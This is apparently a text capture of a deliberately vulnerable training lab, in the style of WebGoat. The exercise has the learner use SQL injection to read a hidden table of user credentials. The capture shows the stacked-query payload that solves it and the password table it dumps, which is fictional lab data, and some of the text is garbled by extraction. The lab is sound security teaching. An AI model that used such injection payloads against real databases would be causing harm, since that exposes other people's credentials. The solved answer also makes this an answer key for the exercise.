 Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both
of them.
Name: ECT * FROM user_system_ Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT * FROM user_system_data;--'
Password: passW0rD Check Password
Congratulations. You have successfully completed the assignment.